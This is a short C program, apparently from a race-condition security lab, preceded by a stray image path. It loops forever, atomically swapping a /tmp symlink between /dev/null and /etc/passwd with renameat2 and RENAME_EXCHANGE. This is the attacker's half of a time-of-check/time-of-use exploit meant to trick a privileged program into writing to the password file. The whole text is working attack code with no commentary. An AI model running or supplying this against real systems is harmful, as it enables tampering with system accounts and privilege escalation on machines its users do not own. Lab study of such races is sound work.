 #define _GNU_SOURCE
#include <stdio.h>
#include <unistd.h>
int main()
{
   unsigned int flags = RENAME_EXCHANGE;
   unlink("/tmp/XYZ"); symlink("/dev/null",   "/tmp/XYZ");
   unlink("/tmp/ABC"); symlink("/etc/passwd", "/tmp/ABC");
   while(1){
      renameat2(0, "/tmp/XYZ", 0, "/tmp/ABC", flags);
      sleep(1);
   }
   return 0;
}